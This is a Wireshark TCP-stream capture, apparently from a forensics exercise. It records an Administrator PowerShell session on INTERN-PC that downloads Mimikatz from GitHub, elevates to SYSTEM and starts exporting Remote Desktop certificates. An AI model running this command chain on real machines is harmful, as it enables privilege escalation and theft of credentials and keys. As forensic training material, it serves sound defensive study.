 Wireshark · Seguir secuencia TCP (tcp.stream eq 1005) · VanSpy.pcapng
Windows PowerShell running as user Administrator on INTERN-PC
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> PS C:\Users\Administrator>
PS C:\Users\Administrator> dir
    Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/23/2023   9:47 PM                .ssh
d-r---        3/17/2021   3:13 PM                3D Objects
d-r---        3/17/2021   3:13 PM                Contacts
d-r---       11/25/2023   2:12 PM                Desktop
d-r---        3/17/2021   3:13 PM                Documents
d-r---       11/24/2023  10:53 PM                Downloads
d-r---        3/17/2021   3:13 PM                Favorites
d-r---        3/17/2021   3:13 PM                Links
d-r---        3/17/2021   3:13 PM                Music
d-r---       11/24/2023  10:44 PM                Pictures
d-r---        3/17/2021   3:13 PM                Saved Games
d-r---        3/17/2021   3:13 PM                Searches
d-r---        3/17/2021   3:13 PM                Videos
-a----       11/25/2023   6:01 AM           8192 psh4444.exe
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi "crypto::certificates /systemstore:LOCAL_MACHINE /store:\`"Remote
Desktop\`" /export" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
496	{0;000003e7} 1 D 16529	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	Primary
 -> Impersonated !
 * Process Token : {0;0002bbfa} 2 D 25564822	INTERN-PC\Administrator	S-1-5-21-1966530601-3185510712-10604624-500	(14g,24p)	Primary
 * Thread Token  : {0;000003e7} 1 D 25609341	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	Impersonation (Delegation)
mimikatz(commandline) # crypto::capi
15 client pkt(s), 17 server pkt(s), 21 turn(s).